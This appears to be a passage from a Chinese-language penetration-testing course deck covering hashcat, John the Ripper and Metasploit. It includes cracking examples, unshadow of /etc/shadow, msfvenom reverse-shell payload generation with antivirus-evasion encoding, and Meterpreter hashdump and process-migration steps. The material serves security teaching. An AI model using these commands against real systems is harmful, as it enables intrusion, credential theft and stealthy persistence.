--increment 启用增量破解模式,你可以利用此模式让hashcat在指定的密码长度范围内执行破解过程
--increment-min 密码最小长度,后面直接等于一个整数即可,配置increment模式一起使用
--increment-max 密码最大长度,同上
--outfile-format 指定破解结果的输出格式id,默认是3
--username 忽略hash文件中的指定的用户名,在破解linux系统用户密码hash可能会用到
--remove 删除已被破解成功的hash
-r 使用自定义破解规则

Slide 45
密码破解-hashcat-攻击模式
# | Mode
===+======
0 | Straight （字典破解）
1 | Combination （组合破解）
3 | Brute-force （暴力破解）
6 | Hybrid Wordlist + Mask （字典+掩码破解）
7 | Hybrid Mask + Wordlist （掩码+字典破解）
9 | Association
Notes:
Straight（字典破解） (-a 0):
这种模式下，Hashcat 会使用一个字典文件，逐个尝试字典中的每个密码，看它们是否与给定的哈希值匹配。这种模式适用于你有一组可能的密码列表，并希望检查它们是否是正确的密码。
Combination（组合破解） (-a 1):
在组合攻击模式下，Hashcat 会将两个字典文件中的单词组合起来，生成新的密码组合。例如，如果两个字典文件中分别包含 "password" 和 "1234"，Hashcat 会尝试 "password1234"、"1234password" 等组合。
Brute-force（掩码暴力破解） (-a 3):
掩码攻击模式允许你指定一个字符掩码，掩码中的每个字符代表密码中的一个可能字符。例如，?l 代表一个小写字母，?d 代表一个数字。Hashcat 会尝试所有可能的字符组合，直到找到匹配的密码。
Hybrid Wordlist + Mask（字典+掩码破解） (-a 6):
这种模式结合了字典攻击和掩码攻击。你可以提供一个字典文件，并在字典中的每个密码后面添加一个掩码，以生成更多的密码组合。
Hybrid Mask + Wordlist（掩码+字典破解） (-a 7):
与混合字典+掩码攻击相反，这种模式首先应用掩码，然后在结果后面添加字典文件中的单词，以生成密码组合。

Slide 46

密码破解-hashcat-支持的hash
hashcat -h

Slide 47
密码破解-hashcat-掩码字符集
? | Charset
===+=========
l | abcdefghijklmnopqrstuvwxyz [a-z]
u | ABCDEFGHIJKLMNOPQRSTUVWXYZ [A-Z]
d | 0123456789 [0-9]
h | 0123456789abcdef [0-9a-f]
H | 0123456789ABCDEF [0-9A-F]
s | !"#$%&'()*+,-./
a | ?l?u?d?s
b | 0x00 - 0xff

Slide 48
密码破解-hashcat-掩码示例
八位数字密码：?d?d?d?d?d?d?d?d
八位未知密码：?a?a?a?a?a?a?a?a
前四位为大写字母，后面四位为数字：?u?u?u?u?d?d?d?d
前四位为数字或者是小写字母，后四位为大写字母或者数字：?h?h?h?h?H?H?H?H
前三个字符未知，中间为admin，后三位未知：?a?a?aadmin?a?a?a
6-8位数字密码：--increment --increment-min 6 --increment-max 8 ?l?l?l?l?l?l?l?l
6-8位数字+小写字母密码：--increment --increment-min 6 --increment-max 8 ?h?h?h?h?h?h?h?h

Slide 49
密码破解-hashcat-自定义字符集
hashcat支持用户最多定义4组字符集
--custom-charset1 [chars]等价于 -1
--custom-charset2 [chars]等价于 -2
--custom-charset3 [chars]等价于 -3
--custom-charset4 [chars]等价于 -4
在掩码中用?1、?2、?3、?4来表示。
示例：
--custom-charset1 abcd123456!@-+。然后我们就可以用"?1"去表示这个字符集了
--custom-charset2 ?l?d，?2就等价于?h
-1 ?d?l?u，?1就表示数字+小写字母+大写字母
-3 abcdef -4 123456 那么?3?3?3?3?4?4?4?4就表示为前四位可能是“abcdef”，后四位可能是“123456”

Slide 50
密码破解-hashcat-案例
破解md5
hashcat e10adc3949ba59abbe56e057f20f883e -m 0 -a 3 ?d?d?d?d?d?d
hashcat e10adc3949ba59abbe56e057f20f883e -m 0 -a 3 ?d?d?d?d?d?d --show
破解office
生成文件的hash值：sudo office2john /root/Desktop/office_crack.xls > offce_crack.txt
hashat破解： hashcat '$oldoffice$0*9475653082e4c193dda2535584eb3e3b*a9aa4d2e3db794097d95fe66273bb134*7919931b763e283242afa81537560630' -m 9700 -a 3 aA?d?d?d?d?d?d --show
Notes:
各种文件类型生成hash的脚本 /usr/share/john/

Slide 51
爆破工具-john
John the Ripper是一款开源的密码安全审计和密码恢复工具，可用于许多操作系统。John the Ripper jumbo 支持数百种哈希和密码类型，包括：各种 Unix 版本（Linux、*BSD、Solaris、AIX、QNX 等）、macOS、Windows 的用户密码，“网络应用程序”（例如 WordPress）、群件（例如 Notes/Domino）和数据库服务器（SQL、LDAP 等）；网络流量捕获（Windows 网络身份验证、WiFi WPA-PSK 等）；加密私钥（SSH、GnuPG、加密货币钱包等）、文件系统和磁盘（macOS 的.dmg 文件和 “稀疏捆绑包”、Windows BitLocker 等）、存档文件（ZIP、RAR、7z）以及文档文件（PDF、Microsoft Office 的文件等）。这些只是一些例子，还有更多。
Notes:
https://blog.csdn.net/m0_61155226/article/details/129280769

Slide 52
爆破工具-john-常用参数及用法
参数名称 | 描述
--format | 表明hash的类型
---wordlist | 字典模式，从 FILE 或标准输入读取单词
--show | 显示破解的密码
--incremental | 增量模式
... | ...

Slide 53

爆破工具-john-常见用法
unshadow /etc/passwd /etc/shadow > pass_hash.txt
john pass_hash
john --wordlist=/path/xxx pass_hash.txt

Slide 54
Metasploit
03

Slide 55

msf-架构

Slide 56
msf-模块-辅助模块
Auxiliary-辅助模块-1248个-辅助模块不利用目标，但可以执行有用的任务
管理 - 修改、操作或操纵目标机器上的某些内容
分析 - 执行分析任务，主要是密码破解工具
收集 - 从单个目标中收集、收集或枚举数据
拒绝服务 - 崩溃或减慢目标机器或服务
扫描 - 扫描已知漏洞的目标服务器
支持 - 运行常见协议（如SMB、FTP等）的服务器

Slide 57
msf-模块-编码模块
Encoder-编码模块-47
编码器获取有效负载的原始字节并运行某种编码算法，如按位 XOR。这些模块可用于对错误字符（如空字节）进行编码。

Slide 58
msf-模块-免杀模块
Evasion-免杀模块-9
使用户能够生成旨在规避防病毒软件（如 Windows Defender）的规避有效负载，而无需安装外部工具。

Slide 59
msf-模块-利用模块
Exploit-利用模块-2420
漏洞利用模块用于以允许框架执行任意代码的方式利用漏洞。执行的任意代码称为有效负载。

Slide 60
msf-模块-空指令模块
Nop-空指令模块-11
Nop 模块是“No Operation”的缩写，可生成一系列“No Operation”指令，这些指令不会产生任何副作用。NOP 通常与堆栈缓冲区溢出结合使用

Slide 61
msf-模块-载荷模块
Payload-载荷模块-1468
在 Metasploit 漏洞利用模块的上下文中，载荷模块封装了作为漏洞利用成功结果而执行的任意代码 （shellcode）。这通常涉及创建 Metasploit 会话，但可能会执行代码，例如添加用户帐户，或执行简单的 pingback 命令来验证代码执行是否成功针对易受攻击的目标。

Slide 62
msf-模块-后渗透模块
Post-载荷模块-423
这些模块在计算机遭到入侵并打开 Metasploit 会话后很有用。它们执行有用的任务，例如从会话中收集、收集或枚举数据。

Slide 63
msf-数据库
msf支持连接到数据库，但是msf并不强制使用数据库，没有数据库也可以完美运行。然而， msf许多功能都需要数据库。
需要连接数据库的 Metasploit 功能包括：
记录通过db_nmap命令通过 nmap 扫描找到的网络上的其他计算机并存储为“host”。
可以使用hosts命令查看主机
存储通过漏洞成功提取的凭据并存储为“creds”。
使用creds命令查看凭证。
跟踪成功的利用尝试被记录为“漏洞”。
可以使用vulns命令查看成功的漏洞利用。
vulns命令还跟踪不成功的利用尝试
db_nmap在远程主机上检测到的服务存储记录为“Services”
使用services命令查看远程服务
跟踪利用有效负载打开的多个远程会话
可以使用sessions命令来管理和跟踪这些会话。
将成功利用返回的任何难以定义的信息存储为“Loot”(战利品)
可使用loot命令查看
跟踪“Ping back 有效负载”，这是一种非交互式有效负载类型，可为用户提供目标上远程执行的确认
通过由活动会话组成的“路由”网络进行中转
可以使用routes命令查看
构建包含上述所有信息的报告（仅限专业用户）

Slide 64


msf-数据库-初始化
msfdb init //第一次运行
db_status //在msf中查看数据库连接状态

Slide 65

msf-数据库-服务扫描
db_nmap -sT -p- xxxx

Slide 66


msf-内联选项
2021 年，msf添加了对运行模块和同时指定模块选项的支持，称为内联选项支持

Slide 67

msf-模块信息详细信息查看
1. 进入到msf控制台
2. 选定一个模块
3. 输入info命令
4. 输入 info -d命令 //生成详细信息文档，包含文档拉取请求，在这里可以找到几乎所有您需要了解的有关该模块的信息，
//以及可能无法通过阅读模块的描述或一些随机博客文章学到的东西。 “这些信息真的就像黄金一样”。

Slide 68
msf-载荷
有效负载模块存储在 modules/payloads/{singles,stages,stagers}/<platform>
分阶段(Staged)有效负载： <platform>/[arch]/<stage>/<stager>
对于有效负载 windows/x64/meterpreter/reverse_tcp 来说，平台是windows ，架构是x64 ，提供的final stage是meterpreter ，而提供它的 stager 是reverse_tcp。
Stagers﻿的作用是创建某种形式的通信 ，然后将执行传递到下一个阶段。
使用 stager 可以解决两个问题。 首先，它允许我们最初使用较小的有效负载来加载具有更多功能的较大有效负载 。其次，它可以将通信机制与最终阶段分开 ，因此一个有效负载可以与多种传输一起使用，而无需重复代码。
Stages：由于 stager 将通过分配大块内存供我们运行来处理任何大小限制，因此stages 可以任意大。其优点之一是能够用 C 等高级语言编写最终阶段的有效负载。
所有分阶段的有效负载只不过是建立通信并执行下一阶段的小存根。当您使用分阶段的有效负载创建可执行文件时， 您实际上只是在创建stager 。
下面三条命令将创建功能相同的exe的文件：
msfvenom -f exe LHOST=192.168.1.1 -p windows/meterpreter/reverse_tcp
msfvenom -f exe LHOST=192.168.1.1 -p windows/shell/reverse_tcp
msfvenom -f exe LHOST=192.168.1.1 -p windows/vncinject/reverse_tcp

Slide 69


msf-载荷
在 shell stage的情况下，当与msf交互时，msf会将远程进程的 stdio 连接到您的终端。
在Meterpreter stage的情况下，msf将开始使用 Meterpreter 有线协议。
Notes:
解决shell/erverse_tcp cmd乱码：chcp 65001
chcp 65001 是一个在 Windows 命令提示符（cmd）中使用的命令，用于将命令行界面的代码页更改为 UTF-8。代码页 65001 对应于 UTF-8 编码，这使得你可以在命令行界面中正确显示和输入 Unicode 字符，包括各种语言的字符。

Slide 70

msf-正向shell与反向shell
正向shell-bind_tcp
在目标计算机上打开一个新服务，并要求攻击者连接到它以获得会话
反向shell-reverse_tcp
要求攻击者首先在他的机器上设置一个侦听器， 目标计算机充当连接到该侦听器的客户端 ，最后攻击者接收 shell
Notes:
解决shell/erverse_tcp cmd乱码：chcp 65001
chcp 65001 是一个在 Windows 命令提示符（cmd）中使用的命令，用于将命令行界面的代码页更改为 UTF-8。代码页 65001 对应于 UTF-8 编码，这使得你可以在命令行界面中正确显示和输入 Unicode 字符，包括各种语言的字符。

Slide 71
msf-msfvenom
Msfvenom 是有效负载生成和编码的组合。它于 2015 年 6 月 8 日取代了 msfpayload 和 msfencode。
要生成有效负载，您必须提供两个标志（-p 和 -f）：
-p 标志：指定要生成的有效负载
要查看 Framework 提供哪些有效负载，您可以执行以下操作： ./msfvenom -l payloads
-p 标志还支持“-”作为接受自定义负载的方式： cat payload_file.bin | ./msfvenom -p - -a x86 --platform win -e x86/shikata_ga_nai -f raw
-f 标志： 指定有效负载的格式 ./msfvenom -p windows/meterpreter/bind_tcp -f exe
要查看支持哪些格式，您可以执行以下操作来了解： ./msfvenom --help-formats
msfvenom -p windows/meterpreter/reverse_tcp lhost=[Attacker's IP] lport=4444 -f exe -o /tmp/my_payload.exe

Slide 72
msf-msfvenom-编码
默认情况下，当使用 -b 标志（badchar 标志）时，编码功能将自动启动。
在其他情况下，必须使用 -e 标志： msfvenom -p windows/meterpreter/bind_tcp -e x86/shikata_ga_nai -f raw
列出可用编码器：msfvenom -l encoders
可以使用 -i 标志对有效负载进行多次编码 。有时更多的迭代可能有助于避免防病毒，但编码并不是真正的反病毒规避解决方案： msfvenom -p windows/meterpreter/bind_tcp -e x86/shikata_ga_nai -i 3
Notes:
https://www.scriptjunkie.us/2011/04/why-encoding-does-not-matter-and-how-metasploit-generates-exes/

Slide 73
msf-exploit-rank
每个漏洞利用模块都根据其对目标系统的潜在影响分配了一个等级。用户可以根据排名对漏洞进行搜索、分类和优先排序
Ranking | Desc
Excellent Ranking | 该漏洞永远不会使服务崩溃。 SQL 注入、CMD 执行、RFI、LFI 等就是这种情况。除非有特殊情况（ WMF Escape() ），否则不应给予典型的内存损坏利用此排名。
Great Ranking | 该漏洞利用有一个默认目标，并且会自动检测适当的目标或在版本检查后使用特定于应用程序的返回地址。
Good Ranking | 该漏洞利用有一个默认目标, 漏洞利用不会自动检测目标。
Normal Ranking | 该漏洞在其他方面是可靠的，但取决于特定版本，无法（或不）可靠地自动检测。
Average Ranking | 该漏洞利用一般不可靠或难以利用，但对于常见平台来说成功率在50%以上。
Low Ranking | 对于常见平台，该漏洞几乎不可能被利用（成功率低于 50%）。
Manual Ranking | 该漏洞利用不稳定或难以利用，基本上是 DoS（成功率 15% 或更低）。当模块没有用处时也使用此排名，除非用户专门配置（例如： exploit/unix/webapp/php_eval ）
Notes:
https://www.scriptjunkie.us/2011/04/why-encoding-does-not-matter-and-how-metasploit-generates-exes/

Slide 74
msf-exploit-meterpreter-常用命令
help
bg / background
tab键 自动补全
sessions
jobs
getuid
getsid
getpid
getsystem
sysinfo
netstat
ps
ifconfig
shell
execute
screenshot
screenshare
migrate
run //运行脚本或post模块
load //load kiwi
hashdump

Slide 75


msf-exploit-meterpreter-migrate
migrate用于将 Meterpreter 会话迁移到目标系统上的另一个进程。这样做的好处是可以提高会话的稳定性和隐蔽性，因为新进程可能更稳定，且不太可能被用户或其他程序关闭。
以下是使用 msf migrate 命令的基本步骤：
首先，你需要有一个 Meterpreter 会话。这通常是通过利用目标系统的某个漏洞来实现的。
一旦你获得了 Meterpreter 会话，你可以使用 ps 命令来列出目标系统上当前运行的所有进程。这有助于你选择一个合适的进程来迁移你的会话。
使用 getpid 命令来查看当前 Meterpreter 会话的进程 ID。
选择一个稳定的进程，比如 explorer.exe 或 winlogon.exe，然后使用 migrate 命令加上进程 ID 来迁移你的会话。例如，如果你选择了一个进程 ID 为 1416 的进程，你可以输入 migrate 1416 来迁移你的会话。
迁移完成后，你可以使用 getpid 命令再次检查，确认你的会话已经迁移到了新的进程。
如果你遇到问题，比如迁移后会话断开，可以尝试使用自动迁移进程命令 run post/windows/manage/migrate，这将让系统自动寻找合适的进程进行迁移
。

Slide 76

